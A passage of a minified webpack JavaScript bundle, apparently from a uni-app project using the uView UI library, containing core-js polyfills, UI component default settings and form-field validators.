0;e.default={picker:{show:!1,showToolbar:!0,title:"",columns:function(){return[]},loading:!1,itemHeight:44,cancelText:"取消",confirmText:"确定",cancelColor:"#909193",confirmColor:"#3c9cff",visibleItemCount:5,keyName:"text",closeOnClickOverlay:!1,defaultIndex:function(){return[]},immediateChange:!1}}},d871:function(t,e,n){"use strict";var r=n("bb80"),i=n("a74c"),o=n("d0b1").getWeakData,a=n("b720"),s=n("e7e3"),c=n("1eb8"),u=n("1c06"),l=n("5075"),f=n("4d16"),d=n("338c"),h=n("235c"),p=h.set,v=h.getterFor,g=f.find,m=f.findIndex,b=r([].splice),y=0,w=function(t){return t.frozen||(t.frozen=new _)},_=function(){this.entries=[]},x=function(t,e){return g(t.entries,(function(t){return t[0]===e}))};_.prototype={get:function(t){var e=x(this,t);if(e)return e[1]},has:function(t){return!!x(this,t)},set:function(t,e){var n=x(this,t);n?n[1]=e:this.entries.push([t,e])},delete:function(t){var e=m(this.entries,(function(e){return e[0]===t}));return~e&&b(this.entries,e,1),!!~e}},t.exports={getConstructor:function(t,e,n,r){var f=t((function(t,i){a(t,h),p(t,{type:e,id:y++,frozen:void 0}),c(i)||l(i,t[r],{that:t,AS_ENTRIES:n})})),h=f.prototype,g=v(e),m=function(t,e,n){var r=g(t),i=o(s(e),!0);return!0===i?w(r).set(e,n):i[r.id]=n,t};return i(h,{delete:function(t){var e=g(this);if(!u(t))return!1;var n=o(t);return!0===n?w(e)["delete"](t):n&&d(n,e.id)&&delete n[e.id]},has:function(t){var e=g(this);if(!u(t))return!1;var n=o(t);return!0===n?w(e).has(t):n&&d(n,e.id)}}),i(h,n?{get:function(t){var e=g(this);if(u(t)){var n=o(t);return!0===n?w(e).get(t):n?n[e.id]:void 0}},set:function(t,e){return m(this,t,e)}}:{add:function(t){return m(this,t,!0)}}),f}}},d8719:function(t,e,n){"use strict";var r={}.propertyIsEnumerable,i=Object.getOwnPropertyDescriptor,o=i&&!r.call({1:2},1);e.f=o?function(t){var e=i(this,t);return!!e&&e.enumerable}:r},d953:function(t,e,n){var r=n("1faa"),i=n("d7b8"),o=n("d8719"),a=n("92b3"),s=n("d95b"),c=n("b4b8"),u=n("77cd"),l=n("a791"),f=Object.getOwnPropertyDescriptor;e.f=r?f:function(t,e){if(t=s(t),e=c(e),l)try{return f(t,e)}catch(n){}if(u(t,e))return a(!i(o.f,t,e),t[e])}},d95b:function(t,e,n){var r=n("b377"),i=n("6ac4");t.exports=function(t){return r(i(t))}},d970:function(t,e,n){var r=n("66b1"),i=Math.max,o=Math.min;t.exports=function(t,e){var n=r(t);return n<0?i(n+e,0):o(n,e)}},d98a:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={rate:{value:1,count:5,disabled:!1,size:18,inactiveColor:"#b2b2b2",activeColor:"#FA3534",gutter:4,minCount:1,allowHalf:!1,activeIcon:"star-fill",inactiveIcon:"star",touchable:!0}}},d9a7:function(t,e,n){var r=n("df7b"),i=n("7aa6");t.exports=!!Object.getOwnPropertySymbols&&!i((function(){var t=Symbol();return!String(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&r&&r<41}))},d9af:function(t,e,n){var r=n("29d5"),i=n("849d"),o=n("415b").f,a=r("unscopables"),s=Array.prototype;void 0==s[a]&&o(s,a,{configurable:!0,value:i(null)}),t.exports=function(t){s[a][t]=!0}},da1d:function(t,e){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},da26:function(t,e,n){"use strict";n("6a54");var r=n("3639").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t,e){if(!e)return t;var n;if(i.isURLSearchParams(e))n=e.toString();else{var r=[];i.forEach(e,(function(t,e){null!==t&&"undefined"!==typeof t&&(i.isArray(t)?e="".concat(e,"[]"):t=[t],i.forEach(t,(function(t){i.isDate(t)?t=t.toISOString():i.isObject(t)&&(t=JSON.stringify(t)),r.push("".concat(o(e),"=").concat(o(t)))})))})),n=r.join("&")}if(n){var a=t.indexOf("#");-1!==a&&(t=t.slice(0,a)),t+=(-1===t.indexOf("?")?"?":"&")+n}return t},n("5c47"),n("a1c1"),n("c9b5"),n("bf0f"),n("ab80"),n("d4b5"),n("aa9c"),n("c223"),n("5ef2"),n("f7a5");var i=r(n("f00f"));function o(t){return encodeURIComponent(t).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}},da85:function(t,e,n){n("fd3c"),n("dc8a"),n("bf0f"),n("5c47"),n("5ef2"),n("aa9c"),n("0506"),n("dd2b"),t.exports={props:{customStyle:{type:[Object,String],default:function(){return{}}},customClass:{type:String,default:""},url:{type:String,default:""},linkType:{type:String,default:"navigateTo"}},data:function(){return{}},onLoad:function(){this.$u.getRect=this.$uGetRect},created:function(){this.$u.getRect=this.$uGetRect},computed:{$u:function(){return uni.$u.deepMerge(uni.$u,{props:void 0,http:void 0,mixin:void 0})},bem:function(){return function(t,e,n){var r=this,i="u-".concat(t,"--"),o={};return e&&e.map((function(t){o[i+r[t]]=!0})),n&&n.map((function(t){r[t]?o[i+t]=r[t]:delete o[i+t]})),Object.keys(o)}}},methods:{openPage:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"url",e=this[t];e&&uni[this.linkType]({url:e})},$uGetRect:function(t,e){var n=this;return new Promise((function(r){uni.createSelectorQuery().in(n)[e?"selectAll":"select"](t).boundingClientRect((function(t){e&&Array.isArray(t)&&t.length&&r(t),!e&&t&&r(t)})).exec()}))},getParentData:function(){var t=this,e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";this.parent||(this.parent={}),this.parent=uni.$u.$parent.call(this,e),this.parent.children&&-1===this.parent.children.indexOf(this)&&this.parent.children.push(this),this.parent&&this.parentData&&Object.keys(this.parentData).map((function(e){t.parentData[e]=t.parent[e]}))},preventEvent:function(t){t&&"function"===typeof t.stopPropagation&&t.stopPropagation()},noop:function(t){this.preventEvent(t)}},onReachBottom:function(){uni.$emit("uOnReachBottom")},beforeDestroy:function(){var t=this;if(this.parent&&uni.$u.test.array(this.parent.children)){var e=this.parent.children;e.map((function(n,r){n===t&&e.splice(r,1)}))}}}},dacf:function(t,e,n){"use strict";var r=Array,i=Math.abs,o=Math.pow,a=Math.floor,s=Math.log,c=Math.LN2;t.exports={pack:function(t,e,n){var u,l,f,d=r(n),h=8*n-e-1,p=(1<<h)-1,v=p>>1,g=23===e?o(2,-24)-o(2,-77):0,m=t<0||0===t&&1/t<0?1:0,b=0;t=i(t),t!==t||t===1/0?(l=t!==t?1:0,u=p):(u=a(s(t)/c),f=o(2,-u),t*f<1&&(u--,f*=2),t+=u+v>=1?g/f:g*o(2,1-v),t*f>=2&&(u++,f/=2),u+v>=p?(l=0,u=p):u+v>=1?(l=(t*f-1)*o(2,e),u+=v):(l=t*o(2,v-1)*o(2,e),u=0));while(e>=8)d[b++]=255&l,l/=256,e-=8;u=u<<e|l,h+=e;while(h>0)d[b++]=255&u,u/=256,h-=8;return d[--b]|=128*m,d},unpack:function(t,e){var n,r=t.length,i=8*r-e-1,a=(1<<i)-1,s=a>>1,c=i-7,u=r-1,l=t[u--],f=127&l;l>>=7;while(c>0)f=256*f+t[u--],c-=8;n=f&(1<<-c)-1,f>>=-c,c+=e;while(c>0)n=256*n+t[u--],c-=8;if(0===f)f=1-s;else{if(f===a)return n?NaN:l?-1/0:1/0;n+=o(2,e),f-=s}return(l?-1:1)*n*o(2,f-e)}}},dad8:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={avatar:{src:"",shape:"circle",size:40,mode:"scaleToFill",text:"",bgColor:"#c0c4cc",color:"#ffffff",fontSize:18,icon:"",mpAvatar:!1,randomBgColor:!1,defaultUrl:"",colorIndex:"",name:""}}},db04:function(t,e,n){"use strict";var r=n("bb80"),i=n("c435"),o=n("9e70"),a=n("f298"),s=n("862c"),c=r(a),u=r("".slice),l=Math.ceil,f=function(t){return function(e,n,r){var a,f,d=o(s(e)),h=i(n),p=d.length,v=void 0===r?" ":o(r);return h<=p||""===v?d:(a=h-p,f=c(v,l(a/v.length)),f.length>a&&(f=u(f,0,a)),t?d+f:f+d)}};t.exports={start:f(!1),end:f(!0)}},db06:function(t,e,n){"use strict";var r=n("85c1"),i=n("ada5");t.exports="process"===i(r.process)},dbc3:function(t,e,n){var r=n("177f"),i=n("f0b5"),o=n("1ad7"),a=r(r.bind);t.exports=function(t,e){return i(t),void 0===e?t:o?a(t,e):function(){return t.apply(e,arguments)}}},dc69:function(t,e,n){"use strict";var r=n("8bdb"),i=n("bb80"),o=n("ac5f"),a=i([].reverse),s=[1,2];r({target:"Array",proto:!0,forced:String(s)===String(s.reverse())},{reverse:function(){return o(this)&&(this.length=this.length),a(this)}})},dc84:function(t,e){t.exports=function(t){return t.webpackPolyfill||(t.deprecate=function(){},t.paths=[],t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),t.webpackPolyfill=1),t}},dc89:function(t,e,n){"use strict";n("6ad1")},dc8a:function(t,e,n){"use strict";var r=n("8bdb"),i=n("1099"),o=n("ff4f"),a=n("af9e"),s=a((function(){o(1)}));r({target:"Object",stat:!0,forced:s},{keys:function(t){return o(i(t))}})},dcda:function(t,e,n){"use strict";var r=n("474f"),i=n("1c06"),o=n("8c4f");t.exports=function(t,e,n){var a,s;return o&&r(a=e.constructor)&&a!==n&&i(s=a.prototype)&&s!==n.prototype&&o(t,s),t}},dd2b:function(t,e,n){"use strict";var r=n("8bdb"),i=n("1099"),o=n("e34c"),a=n("497b"),s=n("1fc1"),c=n("b2b1"),u=n("41c7"),l=n("3242"),f=n("85f7"),d=n("a830"),h=n("a554"),p=h("splice"),v=Math.max,g=Math.min;r({target:"Array",proto:!0,forced:!p},{splice:function(t,e){var n,r,h,p,m,b,y=i(this),w=s(y),_=o(t,w),x=arguments.length;for(0===x?n=r=0:1===x?(n=0,r=w-_):(n=x-2,r=g(v(a(e),0),w-_)),u(w+n-r),h=l(y,r),p=0;p<r;p++)m=_+p,m in y&&f(h,p,y[m]);if(h.length=r,n<r){for(p=_;p<w-r;p++)m=p+r,b=p+n,m in y?y[b]=y[m]:d(y,b);for(p=w;p>w-r+n;p--)d(y,p-1)}else if(n>r)for(p=w-r;p>_;p--)m=p+r-1,b=p+n-1,m in y?y[b]=y[m]:d(y,b);for(p=0;p<n;p++)y[p+_]=arguments[p+2];return c(y,w-r+n),h}})},ddd3:function(t,e,n){"use strict";var r=n("6aa6"),i=n("474f"),o=n("1297"),a=n("4f04"),s=Object;t.exports=a?function(t){return"symbol"==typeof t}:function(t){var e=r("Symbol");return i(e)&&o(e.prototype,s(t))}},de6c:function(t,e,n){"use strict";var r=n("85c1"),i=n("3de7"),o=n("fb6b"),a=n("6bfa"),s=n("6aca"),c=n("181d"),u=n("8c08"),l=u("iterator"),f=a.values,d=function(t,e){if(t){if(t[l]!==f)try{s(t,l,f)}catch(r){t[l]=f}if(c(t,e,!0),i[e])for(var n in a)if(t[n]!==a[n])try{s(t,n,a[n])}catch(r){t[n]=a[n]}}};for(var h in i)d(r[h]&&r[h].prototype,h);d(o,"DOMTokenList")},df7b:function(t,e,n){var r,i,o=n("8394"),a=n("6c13"),s=o.process,c=o.Deno,u=s&&s.versions||c&&c.version,l=u&&u.v8;l&&(r=l.split("."),i=r[0]>0&&r[0]<4?1:+(r[0]+r[1])),!i&&a&&(r=a.match(/Edge\/(\d+)/),(!r||r[1]>=74)&&(r=a.match(/Chrome\/(\d+)/),r&&(i=+r[1]))),t.exports=i},df92:function(t,e,n){"use strict";var r=n("71e9"),i=n("474f"),o=n("1c06"),a=TypeError;t.exports=function(t,e){var n,s;if("string"===e&&i(n=t.toString)&&!o(s=r(n,t)))return s;if(i(n=t.valueOf)&&!o(s=r(n,t)))return s;if("string"!==e&&i(n=t.toString)&&!o(s=r(n,t)))return s;throw new a("Can't convert object to primitive value")}},dfcf:function(t,e,n){"use strict";var r=n("71e9"),i=n("bb80"),o=n("7edc"),a=n("e7e3"),s=n("1eb8"),c=n("862c"),u=n("5dfa"),l=n("03dc"),f=n("c435"),d=n("9e70"),h=n("60bc"),p=n("07da"),v=n("edb7"),g=n("af9e"),m=v.UNSUPPORTED_Y,b=Math.min,y=i([].push),w=i("".slice),_=!g((function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var n="ab".split(t);return 2!==n.length||"a"!==n[0]||"b"!==n[1]})),x="c"==="abbc".split(/(b)*/)[1]||4!=="test".split(/(?:)/,-1).length||2!=="ab".split(/(?:ab)*/).length||4!==".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length;o("split",(function(t,e,n){var i="0".split(void 0,0).length?function(t,n){return void 0===t&&0===n?[]:r(e,this,t,n)}:e;return[function(e,n){var o=c(this),a=s(e)?void 0:h(e,t);return a?r(a,e,o,n):r(i,d(o),e,n)},function(t,r){var o=a(this),s=d(t);if(!x){var c=n(i,o,s,r,i!==e);if(c.done)return c.value}var h=u(o,RegExp),v=o.unicode,g=(o.ignoreCase?"i":"")+(o.multiline?"m":"")+(o.unicode?"u":"")+(m?"g":"y"),_=new h(m?"^(?:"+o.source+")":o,g),S=void 0===r?4294967295:r>>>0;if(0===S)return[];if(0===s.length)return null===p(_,s)?[s]:[];var k=0,C=0,A=[];while(C<s.length){_.lastIndex=m?0:C;var O,T=p(_,m?w(s,C):s);if(null===T||(O=b(f(_.lastIndex+(m?C:0)),s.length))===k)C=l(s,C,v);else{if(y(A,w(s,k,C)),A.length===S)return A;for(var E=1;E<=T.length-1;E++)if(y(A,T[E]),A.length===S)return A;C=k=O}}return y(A,w(s,k)),A}]}),x||!_,m)},e062:function(t,e,n){"use strict";var r=n("8bdb");r({target:"Number",stat:!0,nonConfigurable:!0,nonWritable:!0},{MAX_SAFE_INTEGER:9007199254740991})},e157:function(t,e,n){"use strict";var r=n("d6b1").f;t.exports=function(t,e,n){n in t||r(t,n,{configurable:!0,get:function(){return e[n]},set:function(t){e[n]=t}})}},e158:function(t,e){var n=String;t.exports=function(t){try{return n(t)}catch(e){return"Object"}}},e34c:function(t,e,n){"use strict";var r=n("497b"),i=Math.max,o=Math.min;t.exports=function(t,e){var n=r(t);return n<0?i(n+e,0):o(n,e)}},e352:function(t,e,n){var r=n("d7b8"),i=n("fdca"),o=n("1ae3"),a=TypeError;t.exports=function(t,e){var n,s;if("string"===e&&i(n=t.toString)&&!o(s=r(n,t)))return s;if(i(n=t.valueOf)&&!o(s=r(n,t)))return s;if("string"!==e&&i(n=t.toString)&&!o(s=r(n,t)))return s;throw a("Can't convert object to primitive value")}},e37c:function(t,e,n){"use strict";var r,i=n("e7e3"),o=n("a3fb"),a=n("62f7"),s=n("11bf"),c=n("3794"),u=n("3f57"),l=n("b223"),f=l("IE_PROTO"),d=function(){},h=function(t){return"<script>"+t+"<\/script>"},p=function(t){t.write(h("")),t.close();var e=t.parentWindow.Object;return t=null,e},v=function(){try{r=new ActiveXObject("htmlfile")}catch(e){}v="undefined"!=typeof document?document.domain&&r?p(r):function(){var t,e=u("iframe");return e.style.display="none",c.appendChild(e),e.src=String("javascript:"),t=e.contentWindow.document,t.open(),t.write(h("document.F=Object")),t.close(),t.F}():p(r);var t=a.length;while(t--)delete v["prototype"][a[t]];return v()};s[f]=!0,t.exports=Object.create||function(t,e){var n;return null!==t?(d["prototype"]=i(t),n=new d,d["prototype"]=null,n[f]=t):n=v(),void 0===e?n:o.f(n,e)}},e39c:function(t,e,n){"use strict";var r=n("8bdb"),i=n("ab4a"),o=n("85c1"),a=n("bb80"),s=n("338c"),c=n("474f"),u=n("1297"),l=n("9e70"),f=n("e4ca"),d=n("3d8a"),h=o.Symbol,p=h&&h.prototype;if(i&&c(h)&&(!("description"in p)||void 0!==h().description)){var v={},g=function(){var t=arguments.length<1||void 0===arguments[0]?void 0:l(arguments[0]),e=u(p,this)?new h(t):void 0===t?h():h(t);return""===t&&(v[e]=!0),e};d(g,h),g.prototype=p,p.constructor=g;var m="Symbol(description detection)"===String(h("description detection")),b=a(p.valueOf),y=a(p.toString),w=/^Symbol\((.*)\)[^)]+$/,_=a("".replace),x=a("".slice);f(p,"description",{configurable:!0,get:function(){var t=b(this);if(s(v,t))return"";var e=y(t),n=m?x(e,7,-1):_(e,w,"$1");return""===n?void 0:n}}),r({global:!0,constructor:!0,forced:!0},{Symbol:g})}},e39d:function(t,e,n){var r=n("d7b8"),i=n("d191"),o=n("218d");t.exports=function(t,e,n){var a,s;i(t);try{if(a=o(t,"return"),!a){if("throw"===e)throw n;return n}a=r(a,t)}catch(c){s=!0,a=c}if("throw"===e)throw n;if(s)throw a;return i(a),n}},e4a9:function(t,e,n){"use strict";var r=n("1faa"),i=n("d10a"),o=n("d7b8"),a=n("7aa6"),s=n("9105"),c=n("ed01"),u=n("d8719"),l=n("b510"),f=n("b377"),d=Object.assign,h=Object.defineProperty,p=i([].concat);t.exports=!d||a((function(){if(r&&1!==d({b:1},d(h({},"a",{enumerable:!0,get:function(){h(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},e={},n=Symbol();return t[n]=7,"abcdefghijklmnopqrst".split("").forEach((function(t){e[t]=t})),7!=d({},t)[n]||"abcdefghijklmnopqrst"!=s(d({},e)).join("")}))?function(t,e){var n=l(t),i=arguments.length,a=1,d=c.f,h=u.f;while(i>a){var v,g=f(arguments[a++]),m=d?p(s(g),d(g)):s(g),b=m.length,y=0;while(b>y)v=m[y++],r&&!o(h,g,v)||(n[v]=g[v])}return n}:d},e4b1:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={subsection:{list:[],current:0,activeColor:"#3c9cff",inactiveColor:"#303133",mode:"button",fontSize:12,bold:!0,bgColor:"#eeeeef",keyName:"name"}}},e4ca:function(t,e,n){"use strict";var r=n("d63a"),i=n("d6b1");t.exports=function(t,e,n){return n.get&&r(n.get,e,{getter:!0}),n.set&&r(n.set,e,{setter:!0}),i.f(t,e,n)}},e4f3:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={steps:{direction:"row",current:0,activeColor:"#3c9cff",inactiveColor:"#969799",activeIcon:"",inactiveIcon:"",dot:!1}}},e5d4:function(t,e,n){"use strict";var r=n("8bdb"),i=n("6aa6"),o=n("338c"),a=n("9e70"),s=n("8b3b"),c=n("5b2c"),u=s("string-to-symbol-registry"),l=s("symbol-to-string-registry");r({target:"Symbol",stat:!0,forced:!c},{for:function(t){var e=a(t);if(o(u,e))return u[e];var n=i("Symbol")(e);return u[e]=n,l[n]=e,n}})},e629:function(t,e,n){"use strict";var r=n("1c06"),i=n("ada5"),o=n("8c08"),a=o("match");t.exports=function(t){var e;return r(t)&&(void 0!==(e=t[a])?!!e:"RegExp"===i(t))}},e6a2:function(t,e,n){"use strict";t.exports={IndexSizeError:{s:"INDEX_SIZE_ERR",c:1,m:1},DOMStringSizeError:{s:"DOMSTRING_SIZE_ERR",c:2,m:0},HierarchyRequestError:{s:"HIERARCHY_REQUEST_ERR",c:3,m:1},WrongDocumentError:{s:"WRONG_DOCUMENT_ERR",c:4,m:1},InvalidCharacterError:{s:"INVALID_CHARACTER_ERR",c:5,m:1},NoDataAllowedError:{s:"NO_DATA_ALLOWED_ERR",c:6,m:0},NoModificationAllowedError:{s:"NO_MODIFICATION_ALLOWED_ERR",c:7,m:1},NotFoundError:{s:"NOT_FOUND_ERR",c:8,m:1},NotSupportedError:{s:"NOT_SUPPORTED_ERR",c:9,m:1},InUseAttributeError:{s:"INUSE_ATTRIBUTE_ERR",c:10,m:1},InvalidStateError:{s:"INVALID_STATE_ERR",c:11,m:1},SyntaxError:{s:"SYNTAX_ERR",c:12,m:1},InvalidModificationError:{s:"INVALID_MODIFICATION_ERR",c:13,m:1},NamespaceError:{s:"NAMESPACE_ERR",c:14,m:1},InvalidAccessError:{s:"INVALID_ACCESS_ERR",c:15,m:1},ValidationError:{s:"VALIDATION_ERR",c:16,m:0},TypeMismatchError:{s:"TYPE_MISMATCH_ERR",c:17,m:1},SecurityError:{s:"SECURITY_ERR",c:18,m:1},NetworkError:{s:"NETWORK_ERR",c:19,m:1},AbortError:{s:"ABORT_ERR",c:20,m:1},URLMismatchError:{s:"URL_MISMATCH_ERR",c:21,m:1},QuotaExceededError:{s:"QUOTA_EXCEEDED_ERR",c:22,m:1},TimeoutError:{s:"TIMEOUT_ERR",c:23,m:1},InvalidNodeTypeError:{s:"INVALID_NODE_TYPE_ERR",c:24,m:1},DataCloneError:{s:"DATA_CLONE_ERR",c:25,m:1}}},e78b:function(t,e,n){"use strict";t.exports=Math.sign||function(t){var e=+t;return 0===e||e!==e?e:e<0?-1:1}},e7d8:function(t,e,n){"use strict";n("6bfa");var r=n("8bdb"),i=n("85c1"),o=n("af6a"),a=n("71e9"),s=n("bb80"),c=n("ab4a"),u=n("266a"),l=n("81a9"),f=n("e4ca"),d=n("a74c"),h=n("181d"),p=n("4afb"),v=n("235c"),g=n("b720"),m=n("474f"),b=n("338c"),y=n("ae5c"),w=n("8e02"),_=n("e7e3"),x=n("1c06"),S=n("9e70"),k=n("e37c"),C=n("0b5a"),A=n("d67c"),O=n("5112"),T=n("97ed"),E=n("7f28"),j=n("8c08"),P=n("b643"),M=j("iterator"),I=v.set,L=v.getterFor("URLSearchParams"),B=v.getterFor("URLSearchParamsIterator"),R=o("fetch"),N=o("Request"),D=o("Headers"),$=N&&N.prototype,F=D&&D.prototype,z=i.RegExp,U=i.TypeError,H=i.decodeURIComponent,W=i.encodeURIComponent,q=s("".charAt),V=s([].join),Q=s([].push),Y=s("".replace),X=s([].shift),G=s([].splice),J=s("".split),K=s("".slice),Z=/\+/g,tt=Array(4),et=function(t){return tt[t-1]||(tt[t-1]=z("((?:%[\\da-f]{2}){"+t+"})","gi"))},nt=function(t){try{return H(t)}catch(e){return t}},rt=function(t){var e=Y(t,Z," "),n=4;try{return H(e)}catch(r){while(n)e=Y(e,et(n--),nt);return e}},it=/[!'()~]|%20/g,ot={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+"},at=function(t){return ot[t]},st=function(t){return Y(W(t),it,at)},ct=p((function(t,e){I(this,{type:"URLSearchParamsIterator",target:L(t).entries,index:0,kind:e})}),"URLSearchParams",(function(){var t=B(this),e=t.target,n=t.index++;if(!e||n>=e.length)return t.target=void 0,T(void 0,!0);var r=e[n];switch(t.kind){case"keys":return T(r.key,!1);case"values":return T(r.value,!1)}return T([r.key,r.value],!1)}),!0),ut=function(t){this.entries=[],this.url=null,void 0!==t&&(x(t)?this.parseObject(t):this.parseQuery("string"==typeof t?"?"===q(t,0)?K(t,1):t:S(t)))};ut.prototype={type:"URLSearchParams",bindURL:function(t){this.url=t,this.update()},parseObject:function(t){var e,n,r,i,o,s,c,u=this.entries,l=O(t);if(l){e=A(t,l),n=e.next;while(!(r=a(n,e)).done){if(i=A(_(r.value)),o=i.next,(s=a(o,i)).done||(c=a(o,i)).done||!a(o,i).done)throw new U("Expected sequence with length 2");Q(u,{key:S(s.value),value:S(c.value)})}}else for(var f in t)b(t,f)&&Q(u,{key:f,value:S(t[f])})},parseQuery:function(t){if(t){var e,n,r=this.entries,i=J(t,"&"),o=0;while(o<i.length)e=i[o++],e.length&&(n=J(e,"="),Q(r,{key:rt(X(n)),value:rt(V(n,"="))}))}},serialize:function(){var t,e=this.entries,n=[],r=0;while(r<e.length)t=e[r++],Q(n,st(t.key)+"="+st(t.value));return V(n,"&")},update:function(){this.entries.length=0,this.parseQuery(this.url.query)},updateURL:function(){this.url&&this.url.update()}};var lt=function(){g(this,ft);var t=arguments.length>0?arguments[0]:void 0,e=I(this,new ut(t));c||(this.size=e.entries.length)},ft=lt.prototype;if(d(ft,{append:function(t,e){var n=L(this);E(arguments.length,2),Q(n.entries,{key:S(t),value:S(e)}),c||this.length++,n.updateURL()},delete:function(t){var e=L(this),n=E(arguments.length,1),r=e.entries,i=S(t),o=n<2?void 0:arguments[1],a=void 0===o?o:S(o),s=0;while(s<r.length){var u=r[s];if(u.key!==i||void 0!==a&&u.value!==a)s++;else if(G(r,s,1),void 0!==a)break}c||(this.size=r.length),e.updateURL()},get:function(t){var e=L(this).entries;E(arguments.length,1);for(var n=S(t),r=0;r<e.length;r++)if(e[r].key===n)return e[r].value;return null},getAll:function(t){var e=L(this).entries;E(arguments.length,1);for(var n=S(t),r=[],i=0;i<e.length;i++)e[i].key===n&&Q(r,e[i].value);return r},has:function(t){var e=L(this).entries,n=E(arguments.length,1),r=S(t),i=n<2?void 0:arguments[1],o=void 0===i?i:S(i),a=0;while(a<e.length){var s=e[a++];if(s.key===r&&(void 0===o||s.value===o))return!0}return!1},set:function(t,e){var n=L(this);E(arguments.length,1);for(var r,i=n.entries,o=!1,a=S(t),s=S(e),u=0;u<i.length;u++)r=i[u],r.key===a&&(o?G(i,u--,1):(o=!0,r.value=s));o||Q(i,{key:a,value:s}),c||(this.size=i.length),n.updateURL()},sort:function(){var t=L(this);P(t.entries,(function(t,e){return t.key>e.key?1:-1})),t.updateURL()},forEach:function(t){var e,n=L(this).entries,r=y(t,arguments.length>1?arguments[1]:void 0),i=0;while(i<n.length)e=n[i++],r(e.value,e.key,this)},keys:function(){return new ct(this,"keys")},values:function(){return new ct(this,"values")},entries:function(){return new ct(this,"entries")}},{enumerable:!0}),l(ft,M,ft.entries,{name:"entries"}),l(ft,"toString",(function(){return L(this).serialize()}),{enumerable:!0}),c&&f(ft,"size",{get:function(){return L(this).entries.length},configurable:!0,enumerable:!0}),h(lt,"URLSearchParams"),r({global:!0,constructor:!0,forced:!u},{URLSearchParams:lt}),!u&&m(D)){var dt=s(F.has),ht=s(F.set),pt=function(t){if(x(t)){var e,n=t.body;if("URLSearchParams"===w(n))return e=t.headers?new D(t.headers):new D,dt(e,"content-type")||ht(e,"content-type","application/x-www-form-urlencoded;charset=UTF-8"),k(t,{body:C(0,S(n)),headers:C(0,e)})}return t};if(m(R)&&r({global:!0,enumerable:!0,dontCallGetSet:!0,forced:!0},{fetch:function(t){return R(t,arguments.length>1?pt(arguments[1]):{})}}),m(N)){var vt=function(t){return g(this,$),new N(t,arguments.length>1?pt(arguments[1]):{})};$.constructor=vt,vt.prototype=$,r({global:!0,constructor:!0,dontCallGetSet:!0,forced:!0},{Request:vt})}}t.exports={URLSearchParams:lt,getState:L}},e7da:function(t,e,n){"use strict";var r=n("9e70");t.exports=function(t,e){return void 0===t?arguments.length<2?"":e:r(t)}},e7e3:function(t,e,n){"use strict";var r=n("1c06"),i=String,o=TypeError;t.exports=function(t){if(r(t))return t;throw new o(i(t)+" is not an object")}},e804:function(t,e,n){"use strict";n("6a54");var r=n("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var i=r(n("fcf3"));function o(t){return/^[\+-]?(\d+\.?\d*|\.\d+|\d\.\d+e\+\d+)$/.test(t)}function a(t){switch((0,i.default)(t)){case"undefined":return!0;case"string":if(0==t.replace(/(^[ \t\n\r]*)|([ \t\n\r]*$)/g,"").length)return!0;break;case"boolean":if(!t)return!0;break;case"number":if(0===t||isNaN(t))return!0;break;case"object":if(null===t||0===t.length)return!0;for(var e in t)return!1;return!0}return!1}function s(t){return"[object Object]"===Object.prototype.toString.call(t)}function c(t){return"function"===typeof t}n("5c47"),n("0506"),n("c9b5"),n("bf0f"),n("ab80"),n("5ef2"),n("a1c1"),n("23f4"),n("7d2f"),n("9c4e");var u={email:function(t){return/^\w+((-\w+)|(\.\w+))*\@[A-Za-z0-9]+((\.|-)[A-Za-z0-9]+)*\.[A-Za-z0-9]+$/.test(t)},mobile:function(t){return/^1([3589]\d|4[5-9]|6[1-2,4-7]|7[0-8])\d{8}$/.test(t)},url:function(t){return/^((https|http|ftp|rtsp|mms):\/\/)(([0-9a-zA-Z_!~*'().&=+$%-]+: )?[0-9a-zA-Z_!~*'().&=+$%-]+@)?(([0-9]{1,3}.){3}[0-9]{1,3}|([0-9a-zA-Z_!~*'()-]+.)*([0-9a-zA-Z][0-9a-zA-Z-]{0,61})?[0-9a-zA-Z].[a-zA-Z]{2,6})(:[0-9]{1,4})?((\/?)|(\/[0-9a-zA-Z_!~*'().;?:@&=+$,%#-]+)+\/?)$/.test(t)},date:function(t){return!!t&&(o(t)&&(t=+t),!/Invalid|NaN/.test(new Date(t).toString()))},dateISO:function(t){return/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$/.test(t)},number:o,digits:function(t){return/^\d+$/.test(t)},idCard:function(t){return/^[1-9]\d{5}[1-9]\d{3}((0\d)|(1[0-2]))(([0|1|2]\d)|3[0-1])\d{3}([0-9]|X)$/.test(t)},carNo:function(t){return 